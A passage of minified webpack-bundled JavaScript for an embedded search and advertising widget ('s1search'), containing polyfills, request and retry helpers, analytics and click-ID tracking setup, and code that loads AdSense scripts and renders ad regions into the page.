t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var n,l,d,p,v,h,g,m,y=t.target,b=t.global,S=t.stat,w=t.proto,x=b?r:S?r[y]:(r[y]||{}).prototype,E=b?a:a[y]||(a[y]={}),O=E.prototype;for(d in e)n=!i(b?d:y+(S?".":"#")+d,t.forced)&&x&&u(x,d),v=E[d],n&&(h=t.noTargetGet?(m=o(x,d))&&m.value:x[d]),p=n&&h?h:e[d],n&&typeof v==typeof p||(g=t.bind&&n?c(p,r):t.wrap&&n?f(p):w&&"function"==typeof p?c(Function.call,p):p,(t.sham||p&&p.sham||v&&v.sham)&&s(g,"sham",!0),E[d]=g,w&&(u(a,l=y+"Prototype")||s(a,l,{}),a[l][d]=p,t.real&&O&&!O[d]&&s(O,d,p)))}},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return Y})),n.d(e,"e",(function(){return $})),n.d(e,"b",(function(){return Z})),n.d(e,"d",(function(){return X})),n.d(e,"c",(function(){return Q})),n.d(e,"h",(function(){return tt})),n.d(e,"f",(function(){return et})),n.d(e,"g",(function(){return nt}));var r=n(65),o=n.n(r),i=n(66),a=n.n(i),c=n(42),s=n.n(c),u=n(43),f=n.n(u),l=n(67),d=n.n(l),p=n(44),v=n.n(p),h=n(28),g=n.n(h),m=n(51),y=n.n(m),b=n(52),S=n.n(b),w=n(154),x=n.n(w),E=n(64),O=n.n(E),I=n(9),A=n.n(I),_=n(41),P=n.n(_),L=n(155),T=n.n(L),j=n(93),k=n.n(j),C=n(94),R=n.n(C),D=n(27),M=n.n(D),U=n(68),N=n.n(U),B=n(8),V=n.n(B),F=n(12),q=n.n(F),G=n(34),H=n.n(G),W=n(2);function z(t,e){var n=g()(t);if(v.a){var r=v()(t);e&&(r=d()(r).call(r,(function(e){return f()(t,e).enumerable}))),n.push.apply(n,r)}return n}function J(t){for(var e=1;e<arguments.length;e++){var n,r=null!=arguments[e]?arguments[e]:{};if(e%2)V()(n=z(Object(r),!0)).call(n,(function(e){A()(t,e,r[e])}));else if(s.a)a()(t,s()(r));else{var i;V()(i=z(Object(r))).call(i,(function(e){o()(t,e,f()(r,e))}))}}return t}function Y(t){var e=new XMLHttpRequest;return new H.a((function(n,r){var o;(e.onreadystatechange=function(){var t;4===e.readyState&&(200===e.status?n(e):r(new Error(q()(t="".concat(e.status," ")).call(t,e.statusText))))},e.open(t.method||"GET",t.url,!0),t.headers)&&V()(o=N()(t.headers)).call(o,(function(t){e.setRequestHeader(t[0],String(t[1]))}));e.send(t.body||null)}))}function $(t){try{return new M.a(t),!0}catch(t){return!1}}function K(t){var e;return!!R()(e=["true","1"]).call(e,(function(e){return e===k()(t).call(t).toLowerCase()}))}function Z(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t.window.location.hash,n={};if(T()(e).call(e,"#s1&")){var r=new P.a(e.split("#s1&")[1]);V()(r).call(r,(function(t,e){var r;R()(r=["debug"]).call(r,(function(t){return t===k()(e).call(e).toLowerCase()}))?n[e]=K(t):n[e]=t}))}return n}function X(t){var e={};return t.querystringParams&&(e=t.querystringParams),J(J({},{page:"page",query:"q"}),e)}function Q(t,e){var n,r=new M.a(t),o=X(e);return n=e.page?Number(e.page):Number(r.searchParams.get(o.page))||1,Object(W.d)("page",n),n}var tt=function t(e,n,r){return new H.a((function(o,i){return e().then(o).catch((function(a){return r-1>0?(c=n,new H.a((function(t){return O()(t,c)}))).then(x()(t).call(t,null,e,n,r-1)).then(o).catch(i):i(a);var c}))}))},et=new(function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};y()(this,t),A()(this,"data",void 0),this.data=e}return S()(t,[{key:"addData",value:function(t){this.data=J(J({},this.data),t)}},{key:"getData",value:function(){return this.data}}]),t}()),nt=new(function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};y()(this,t),A()(this,"data",void 0),this.data=e}return S()(t,[{key:"time",value:function(){return Math.round(performance.now())}},{key:"addTimingStart",value:function(t){this.addData(A()({},"".concat(t,"_start"),this.time()))}},{key:"addTimingEnd",value:function(t){var e=this.time();this.addData(A()({},"".concat(t,"_end"),e));var n=Number(this.getData()["".concat(t,"_start")]);if(n){var r=e-n;this.addData(A()({},"".concat(t,"_duration"),r))}return e}},{key:"addData",value:function(t){this.data=J(J({},this.data),t)}},{key:"getData",value:function(){return this.data}}]),t}())}).call(this,n(10))},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return k})),n.d(e,"d",(function(){return C})),n.d(e,"e",(function(){return R})),n.d(e,"b",(function(){return D})),n.d(e,"c",(function(){return M}));var r=n(65),o=n.n(r),i=n(66),a=n.n(i),c=n(42),s=n.n(c),u=n(8),f=n.n(u),l=n(43),d=n.n(l),p=n(67),v=n.n(p),h=n(44),g=n.n(h),m=n(28),y=n.n(m),b=n(34),S=n.n(b),w=n(12),x=n.n(w),E=n(9),O=n.n(E),I=n(92),A=n.n(I),_=n(14),P=n(1),L=n(50);function T(t,e){var n=y()(t);if(g.a){var r=g()(t);e&&(r=v()(r).call(r,(function(e){return d()(t,e).enumerable}))),n.push.apply(n,r)}return n}function j(t){for(var e=1;e<arguments.length;e++){var n,r=null!=arguments[e]?arguments[e]:{};if(e%2)f()(n=T(Object(r),!0)).call(n,(function(e){O()(t,e,r[e])}));else if(s.a)a()(t,s()(r));else{var i;f()(i=T(Object(r))).call(i,(function(e){o()(t,e,d()(r,e))}))}}return t}var k=j({},A.a.events.embeddedSearch);function C(){if(Object(P.b)().debug){for(var e,n,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];(e=t.console).log.apply(e,x()(n=["ES <s1> "]).call(n,o))}}var R=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){var r=Object(L.a)(),o=r.segment,i=r.partnerId,a=j(j({},n),{},{embeddedVersion:_.d,segment:o,partnerId:i});return e===k.EmbeddedSearchError&&t.console.error(n.message),S.a.resolve(e.log(a))}return S.a.resolve({})};function D(){for(var e,n,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];(e=t.console).error.apply(e,x()(n=["ES <s1> "]).call(n,o))}var M=function(t){var e=t.campaignId,n=t.experimentId,r=t.s1sid,o=t.pageId,i=t.partnerId,a=t.segment,c=t.tapsEnabled,s={session:{business:"embedded-search",campaignId:e,experimentId:n,pageId:o,s1sid:r,sliceId:Number(i||0).toString(),typeTag:a},taps:{isEnabled:c},logging:{canLogPageReady:!1,canLogDwellTime:!0,canLogErrors:!1,canLogWebVitals:!1}};C("initDpl",s),A.a.init(s)}}).call(this,n(10))},function(t,e,n){var r=n(5),o=n(73),i=n(15),a=n(74),c=n(75),s=n(109),u=o("wks"),f=r.Symbol,l=s?f:f&&f.withoutSetter||a;t.exports=function(t){return i(u,t)||(c&&i(f,t)?u[t]=f[t]:u[t]=l("Symbol."+t)),u[t]}},function(t,e){t.exports={}},function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||Function("return this")()}).call(this,n(10))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(4),o=n(15),i=n(124),a=n(24).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},function(t,e,n){t.exports=n(234)},function(t,e,n){var r=n(139);t.exports=function(t,e,n){return e in t?r(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(6);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){t.exports=n(230)},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){"use strict";n.d(e,"d",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return a}));var r="2.10.3",o=/^[A-Za-z0-9.\-:]+$/g,i=/^(0|[1-9]\d*)\.(0|[1-9]\d*)\.(0|[1-9]\d*)(-(0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*)(\.(0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*))*)?(\+[0-9a-zA-Z-]+(\.[0-9a-zA-Z-]+)*)?$/,a=!!("srcdoc"in document.createElement("iframe"))},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(13);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){var r=n(54),o=n(36);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(4);t.exports=function(t){return r[t+"Prototype"]}},function(t,e){t.exports=function(t){return t&&t.__esModule?t:{default:t}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(11),o=n(24),i=n(35);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e){t.exports=!0},function(t,e,n){var r=n(72),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(4),o=n(5),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(11),o=n(97),i=n(16),a=n(55),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(36);t.exports=function(t){return Object(r(t))}},function(t,e,n){var r=n(79),o=n(24).f,i=n(20),a=n(15),c=n(171),s=n(3)("toStringTag");t.exports=function(t,e,n,u){if(t){var f=n?t:t.prototype;a(f,s)||o(f,s,{configurable:!0,value:e}),u&&!r&&i(f,"toString",c)}}},function(t,e,n){t.exports=n(209)},function(t,e,n){t.exports=n(225)},function(t,e,n){var r=n(11),o=n(53),i=n(35),a=n(17),c=n(55),s=n(15),u=n(97),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=a(t),e=c(e,!0),u)try{return f(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e){t.exports={}},function(t,e,n){var r=n(20);t.exports=function(t,e,n,o){o&&o.enumerable?t[e]=n:r(t,e,n)}},function(t,e,n){t.exports=n(262)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var r=n(31);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r,o,i,a=n(167),c=n(5),s=n(13),u=n(20),f=n(15),l=n(56),d=n(57),p=c.WeakMap;if(a){var v=new p,h=v.get,g=v.has,m=v.set;r=function(t,e){return m.call(v,t,e),e},o=function(t){return h.call(v,t)||{}},i=function(t){return g.call(v,t)}}else{var y=l("state");d[y]=!0,r=function(t,e){return u(t,y,e),e},o=function(t){return f(t,y)?t[y]:{}},i=function(t){return f(t,y)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(79),o=n(30),i=n(3)("toStringTag"),a="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:a?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.loadScript=e.setupDataLayer=e.setupGaQueue=e.transformObjectKeystoSnakeCase=e.hasProperty=e.isInteger=e.isFunction=e.isObject=e.getUniqueId=e.uuidv4=e.castToBoolean=void 0;var r=n(328);e.castToBoolean=function(t){return!["false","0"].some((function(e){return e===t.trim().toLowerCase()}))};var o=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}))};e.uuidv4=o;e.getUniqueId=function(){return"".concat(Date.now(),"-").concat(o())};var i=function(t){return"[object Object]"===Object.prototype.toString.call(t)};e.isObject=i;e.isFunction=function(t){return"[object Function]"===Object.prototype.toString.call(t)};e.isInteger=function(e){return Number.isInteger?Number.isInteger(e):"number"==typeof e&&t.isFinite(e)&&Math.floor(e)===e};e.hasProperty=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};e.transformObjectKeystoSnakeCase=function t(e){var n={};return Object.keys(e).forEach((function(o){var a=e[o];return i(a)?n[(0,r.snakeCase)(o)]=t(a):n[(0,r.snakeCase)(o)]=a,n}),{}),n};e.setupGaQueue=function(){window.GoogleAnalyticsObject="ga",window.ga=window.ga||function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];(window.ga.q=window.ga.q||[]).push(e)},window.ga.l=1*new Date};e.setupDataLayer=function(){window.dataLayer=window.dataLayer||[]};e.loadScript=function(t,e,n,r){var o=document.createElement("script");o.async=!0,o.src=t,e&&o.addEventListener("load",e),n&&(o.onerror=n),r&&Object.keys(r).forEach((function(t){o.setAttribute(t,r[t])}));var i=document.head||document.body;i&&i.appendChild(o)}}).call(this,n(10))},function(t,e,n){t.exports=n(215)},function(t,e,n){t.exports=n(249)},function(t,e,n){t.exports=n(253)},function(t,e,n){t.exports=n(260)},function(t,e,n){var r=n(30);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){"use strict";var r=n(102).charAt,o=n(38),i=n(105),a=o.set,c=o.getterFor("String Iterator");i(String,"String",(function(t){a(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){var r=n(110),o=n(78);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(11),o=n(6),i=n(15),a=Object.defineProperty,c={},s=function(t){throw t};t.exports=function(t,e){if(i(c,t))return c[t];e||(e={});var n=[][t],u=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:s,l=i(e,1)?e[1]:void 0;return c[t]=!!n&&!o((function(){if(u&&!r)return!0;var t={length:-1};u?a(t,1,{enumerable:!0,get:s}):t[1]=1,n.call(t,f,l)}))}},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.CUSTOM_EVENTS=e.SCREEN_INITIAL=e.SCREEN_REFRESH=e.URL_PARAMS=e.MAX_URL_LENGTH=e.TAPS_URL=e.PERSIST_VARIABLES=e.S1SID_LOCAL_STORAGE=e.DEFAULT_TAPS_CLIENTID=e.DPL_GLOBAL_SESSION_SCOPE=e.GA_LOCAL_STORAGE=e.GA_COOKIE=e.GA_URLS=e.GTM=e.DEV=e.PROD_DOMAIN=e.IFRAME_ID=void 0;var o=r(n(90));e.IFRAME_ID="s1-primary-ga-iframe";e.PROD_DOMAIN="https://s.flocdn.com";e.DEV="development";e.GTM="gtmjs";var i=(0,o.default)({},"gtmjs","https://www.googletagmanager.com/gtm.js");e.GA_URLS=i;e.GA_COOKIE="_ga";e.GA_LOCAL_STORAGE="_gaClientId";e.DPL_GLOBAL_SESSION_SCOPE="dpls1s";e.DEFAULT_TAPS_CLIENTID="6201";e.S1SID_LOCAL_STORAGE="_s1sId";e.PERSIST_VARIABLES={accountId:{name:"_accountId",storage:"sessionStorage"},adgroup:{name:"_adgroup",storage:"sessionStorage"},asid:{name:"_asid",storage:"sessionStorage"},campaignId:{name:"_campaignId",storage:"sessionStorage"},fbclid:{name:"_fbclid",storage:"sessionStorage"},gclid:{name:"_gclid",storage:"sessionStorage"},msclkid:{name:"_msclkid",storage:"sessionStorage"},placement:{name:"_placement",storage:"sessionStorage",test:"test"},postback:{name:"_postback",storage:"sessionStorage"},pxid:{name:"_pxid",storage:"sessionStorage"},s1sid:{name:"_s1sId",storage:"localStorage"},utmMedium:{name:"_utmMedium",storage:"sessionStorage"},utmSource:{name:"_utmSource",storage:"sessionStorage"}};e.TAPS_URL=function(t){return"https://s.flocdn.com/@s1/taps/page_statistics_script/taps.js?".concat(t?"v=".concat(t):"v=0.1.31")};e.MAX_URL_LENGTH=2e3;e.URL_PARAMS={CLIENT_ID:"clientId",LOCATION:"location",PAGE:"page",PAGE_ID:"pageId",S1SID:"s1sid",SCREEN:"screen",SYNC_TYPE:"syncType",TITLE:"title"};e.SCREEN_REFRESH="refresh";e.SCREEN_INITIAL="initial";e.CUSTOM_EVENTS={GA_CLIENT_ID_READY:"gaClientIdReady"}},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return z})),n.d(e,"c",(function(){return Q})),n.d(e,"b",(function(){return tt}));var r,o,i=n(150),a=n.n(i),c=n(27),s=n.n(c),u=n(41),f=n.n(u),l=n(151),d=n.n(l),p=n(152),v=n.n(p),h=n(28),g=n.n(h),m=n(64),y=n.n(m),b=n(12),S=n.n(b),w=n(91),x=n.n(w),E=n(8),O=n.n(E),I=n(153),A=n.n(I),_=n(69),P=n.n(_),L=n(2),T=n(14),j=n(156),k=n(1),C=function(){},R=function(){},D=0,M=0,U=[],N=[],B=!1,V=!1,F=!1,q=!1,G={category:"",domain:"",segment:"",partnerId:0,signature:""},H={"ads-google-top":"gcsa-top","ads-google-bottom":"gcsa-bottom","aylf-google-top":"gcsa-aylf-top","aylf-google-bottom":"gcsa-aylf-bottom","aylf-google-sidebar":"gcsa-aylf-sidebar","keywords-google":"gcaf","keywords-google_rsonc-top":"gcsa-keywords-top","keywords-google_rsonc-belly":"gcsa-keywords-belly","keywords-google_rsonc-bottom":"gcsa-keywords-bottom"};function W(t){return t.replace(/([-_][a-z])/g,(function(t){return t.toUpperCase().replace("-","").replace("_","")}))}function z(){return G}function J(t){G=function(t){var e=t.category,n=t.clickTrackingUrl,r=t.ctaParams,o=t.terms,i=t.kw1,a=t.kw2,c=t.kw3,s=t.kw4,u=t.kw5,f=t.kw6,l=t.kw7,d=t.kw8,p=t.referrerAdCreative,v=t.domain,h=t.gdprOptIn,g=t.isTest,m=t.newSession,y=t.onResponse,b=t.onComplete,S=t.onError,w=t.partnerId,x=t.query,E=t.page,O=t.querystringParams,I=t.route,_=t.s1sid,P=t.sc,L=t.segment,j=t.signature,k=t.subId,C=t.userInfo;if("string"==typeof w&&(w=A()(w,10)),5!==w.toString().length)throw Error("partnerId is not five characters");if(!v)throw Error("domain not set");if(!v.match(T.a))throw Error("domain malformed");return{category:e,clickTrackingUrl:n,ctaParams:r,terms:o,kw1:i,kw2:a,kw3:c,kw4:s,kw5:u,kw6:f,kw7:l,kw8:d,referrerAdCreative:p,domain:v,gdprOptIn:h,isTest:g,newSession:m,onResponse:y,onComplete:b,onError:S,partnerId:w,query:x,page:E,querystringParams:O,route:I,s1sid:_,sc:P,segment:L,segmentFromPartner:L,signature:j,subId:k,userInfo:C}}(t)}function Y(){U.length+N.length===M&&(k.g.addTimingEnd("render"),C())}function $(t){var e=t.id,n=t.placeholderDiv,r=t.html,o=document.createElement("div"),i="".concat(r);return o.setAttribute("data-s1search-id",e),o.setAttribute("scrolling","no"),o.setAttribute("style","border:0;width:100%;display:none;"),o.style.display="block",null===e.match("ads-google")&&null===e.match("keywords-google")?U.push(e):F&&N.push(e),n.appendChild(o),function(t,e){var n,r=t;r.innerHTML=e,O()(n=x()(r.querySelectorAll("script"))).call(n,(function(t){var e,n=document.createElement("script");O()(e=x()(t.attributes)).call(e,(function(t){return n.setAttribute(t.name,t.value)})),n.appendChild(document.createTextNode(t.innerHTML)),t&&t.parentNode&&t.parentNode.replaceChild(n,t)}))}(o,i),Y(),o}function K(t){var e,n,r=t.template,o=t.regionKey,i=document.querySelector('[data-s1search="'.concat(o,'"]')),a=r.displayType.split(","),c=S()(e="".concat(o,"-")).call(e,r.displayType);if("loading"!==document.readyState&&!i)return Object(L.e)(L.a.EmbeddedSearchError,{message:S()(n="region ".concat(o," not present ")).call(n,c)}),N.push(c),void Y();if(i)B?function(t){var e=t.id,n=t.placeholderDiv,r=t.html,o=document.createElement("iframe"),i=function(){o.contentDocument.documentElement&&(o.style.height="".concat(o.contentDocument.documentElement.offsetHeight,"px"))},a="".concat(r);if(o.setAttribute("data-s1search-id",e),o.setAttribute("loading","eager"),o.setAttribute("scrolling","no"),o.setAttribute("srcdoc",a),o.setAttribute("style","border:0;width:100%;display:none;"),o.addEventListener("load",(function(){o.style.display="block",i(),window.addEventListener("resize",P()(i)),o.contentWindow.addEventListener("resize",P()(i)),o.contentDocument.addEventListener("click",P()(i)),null===e.match("ads-google")&&null===e.match("keywords-google")?U.push(e):F&&N.push(e),Y()})),n.appendChild(o),!T.c){var c='javascript: window.frameElement.getAttribute("srcdoc");';o.contentWindow&&(o.contentWindow.location=c),o.setAttribute("src",c)}}({id:c,placeholderDiv:i,html:r.content}):$({id:c,placeholderDiv:i,html:r.content}),O()(a).call(a,(function(t){H[t]&&i.insertAdjacentHTML("beforeend",'<div id="'.concat(H[t],'"></div>'))}));else if(q){if(N.push(c),N.length+U.length!==M)return;if(V)return;Object(L.e)(L.a.EmbeddedSearchError,{message:"renderDeferredRegion timed out ".concat(N.join(","))}),V=!0}else requestAnimationFrame((function(){K({template:r,regionKey:o})}))}function Z(t){k.g.addTimingStart("render"),y()((function(){q=!0}),1e4);var e=g()(t),n=v()(t);M=d()(n).call(n,(function(t,e){return t+e.templates.length}),0),O()(e).call(e,(function(t,e){var r;t&&O()(r=n[e].templates).call(r,(function(e){K({template:e,regionKey:t})}))}))}function X(t){if(t.sc)try{sessionStorage.setItem("sc_".concat(r),t.sc)}catch(t){}if("SUCCESS"!==t.status&&"NO_RESULTS"!==t.status)throw Error(t.status);if(t){var e,n,i=z().partnerId,a=t.experimental_features||{},c={};O()(e=g()(a)).call(e,(function(t){c[W(t)]=a[t]}));var s=new f.a(window.location.search),u=s.get("utm_campaign")||"default",l=s.get("utm_source")||"default",d=S()(n="".concat(l,"-")).call(n,u),p={deviceType:t.device_type||"",experimentId:t.experiment_id||"",experimentalFeatures:c,s1sid:t.s1sid||"",pageId:t.page_id||"",sc:t.sc||"",segment:t.segment||"",partnerId:i,campaignId:d,tapsEnabled:!1,cafEnabled:t.caf_enabled||!1};k.f.addData(p),t.serp_allows_tracking&&Object(L.c)(p);var v=p.deviceType;p.cafEnabled&&function(){var t=document.createElement("script");t.src="https://www.google.com/adsense/domains/caf.js",t.onerror=function(){F=!0};var e=document.querySelector("script");e&&e.parentNode&&e.parentNode.insertBefore(t,e)}(),"desktop"===v&&function(){var t=document.createElement("script");t.src="https://www.google.com/adsense/search/ads.js",t.onerror=function(){F=!0};var e=document.querySelector("script");e&&e.parentNode&&e.parentNode.insertBefore(t,e)}();var h=Object(k.b)().iframeEnabled;B="string"==typeof h?"true"===h:"boolean"!=typeof t.iframe_disabled||!t.iframe_disabled,o(p)}if(t.recommendations&&(k.f.addData({recommendations:t.recommendations}),t.regions||C()),t.regions){var m=t.regions;document.addEventListener("s1:csaresp",(function(t){var e=t.detail.blockTotal;k.f.addData({adcount:e})})),document.addEventListener("s1:csaurls",(function(t){var e=t.detail.urls;k.f.addData({advertiser_domains:e})})),document.addEventListener("s1:csaload",(function(t){var e=t.detail,n=e.containerName;e.loaded?U.push(n):N.push(n),Y()})),document.addEventListener("s1:cafresp",(function(t){var e=t.detail.blockTotal;k.f.addData({adcount:e})})),document.addEventListener("s1:cafurls",(function(t){var e=t.detail.urls;k.f.addData({advertiser_domains:e})})),document.addEventListener("s1:cafload",(function(t){var e=t.detail,n=e.containerName;e.loaded?U.push(n):N.push(n),Y()})),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(function(){Z(m)})):Z(m)}}function Q(t,e){"function"==typeof e.onError&&(R=e.onError),o=function(t){"function"==typeof e.onResponse&&e.onResponse(t)},C=function(){if(function(){if(Math.random()<.1){var t,e=k.g.getData(),n={};O()(t=g()(e)).call(t,(function(t){var r=W("timing_".concat(t));n[r]=e[t]})),Object(L.e)(L.a.EmbeddedSearchTiming,n)}Object(L.e)(L.a.EmbeddedSearchSuccess)}(),"function"==typeof e.onComplete){var t=k.f.getData();e.onComplete(t)}};try{if(Object(L.d)(t,e),"config"===t){k.g.addTimingStart("config"),J(e);var n=new j.a(z(),Object(k.b)());r=n.apiUrl,Object(k.h)((function(){return function(t){var e;return D+=1,e="POST"===t.method?t.post():t.get(),k.g.addTimingStart("api"),e.then((function(t){return k.g.addTimingEnd("api"),t})).then(X).then((function(){D>1&&k.f.addData({fetchAttempts:D})})).catch((function(t){throw Error("fetch failed ".concat(t))}))}(n)}),500,3).catch((function(t){Object(L.e)(L.a.EmbeddedSearchError,{message:t.message}),R("failed to fetch results")}))}"navigate"===t&&function(t){var e=new s.a(t.url||window.location.href),n=Object(k.d)(z());t.page&&e.searchParams.set(n.page,String(t.page)),t.query&&e.searchParams.set(n.query,String(t.query)),t.sc&&sessionStorage.setItem("sc_".concat(r),t.sc),window.location.href=e.toString()}(e)}catch(t){Object(L.e)(L.a.EmbeddedSearchError,{message:"s1search() ".concat(t.message)}),R(t.message)}}function tt(){if(k.g.addTimingStart("initialize"),t.s1search&&t.s1search.q)for(;t.s1search.q.length;)Q.apply(void 0,a()(t.s1search.q.shift()));t.s1search=Q,t.s1search.version=T.d,delete t.s1searchReloading}}).call(this,n(10))},function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e,n){var r=n(139);function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),r(t,o.key,o)}}t.exports=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(6),o=n(30),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(13);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(73),o=n(74),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e,n){"use strict";var r=n(55),o=n(24),i=n(35);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},function(t,e,n){var r=n(39),o=n(32),i=n(3)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){n(118);var r=n(177),o=n(5),i=n(39),a=n(20),c=n(32),s=n(3)("toStringTag");for(var u in r){var f=o[u],l=f&&f.prototype;l&&i(l)!==s&&a(l,s,u),c[u]=c.Array}},function(t,e,n){var r=n(37),o=n(54),i=n(25),a=n(22),c=n(121),s=[].push,u=function(t){var e=1==t,n=2==t,u=3==t,f=4==t,l=6==t,d=5==t||l;return function(p,v,h,g){for(var m,y,b=i(p),S=o(b),w=r(v,h,3),x=a(S.length),E=0,O=g||c,I=e?O(p,x):n?O(p,0):void 0;x>E;E++)if((d||E in S)&&(y=w(m=S[E],E,b),t))if(e)I[E]=y;else if(y)switch(t){case 3:return!0;case 5:return m;case 6:return E;case 2:s.call(I,m)}else if(f)return!1;return l?-1:u||f?f:I}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(t,e){function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.isDebugEnabled=void 0;var o=!!r(n(141)).default.debugEnabled;e.isDebugEnabled=o;var i=o&&window&&window.console&&"undefined"!=typeof console?window.console.log.bind(window.console,"DPL:"):function(){};e.default=i},function(t,e,n){t.exports=n(228)},function(t,e,n){t.exports=n(244)},function(t,e,n){t.exports=n(246)},function(t,e,n){t.exports=n(256)},function(t,e,n){t.exports=n(312)},function(t,e,n){var r=n(243);t.exports=function(t){var e=null;return function(){return 